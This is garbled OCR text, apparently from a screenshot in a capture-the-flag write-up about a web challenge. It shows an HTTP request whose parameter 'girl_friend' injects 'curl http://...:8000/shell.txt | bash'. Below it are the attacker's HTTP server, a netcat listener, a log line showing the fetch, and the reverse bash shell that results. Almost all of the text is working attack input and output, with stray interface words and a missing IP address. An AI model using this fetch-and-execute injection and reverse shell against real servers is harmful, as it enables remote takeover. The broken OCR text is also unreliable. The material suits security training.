 10 Connection: close
11 Referer:
http://b99149c3-826a-4db5-99f5-cc3aed10c67f.node3.buuoj.
cn/
12 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c4788295
17e
13 Upgrade-Insecure-Requests: 1
14
15 girl_friend=curl http:// :8000/shell.txt |
bash
Macros
Sftp
:~/test$ Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000
...
~/test$ nc -l 12345
117.21.200.166 - - [18/Apr/2021 12:30:35] "GET /shell.txt HTTP/1.1" 200 -
bash: cannot set terminal process group (165): Not a tty
bash: no job control in this shell
bash-4.4$ ls
ls
img
index.php
bash-4.4$
bash-4.4$
bash-4.4$